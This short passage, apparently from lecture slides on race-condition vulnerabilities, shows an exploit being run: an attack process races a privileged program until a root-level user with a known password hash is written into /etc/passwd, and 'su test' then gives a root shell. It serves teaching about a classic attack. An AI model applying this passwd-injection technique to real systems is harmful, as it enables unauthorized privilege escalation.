 Running the Exploit

$ ./attack_process &
$ ./target_process
No permission
No permission
...... (many lines omitted here)
No permission
No permission
STOP... The passwd file has been changed ← Success!

Run both attack and vulnerable programs to start the “race”.

......
telnetd:x:119:129::/noexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
test:U6aMy0wojraho:0:0:test:/root:/bin/bash ← The added entry!

Added an entry in /etc/passwd

$ su test
Password:
# ← Got the root shell!
# id
uid=0(root) gid=0(root) groups=0(root)

We get a root shell as we log in using the created user.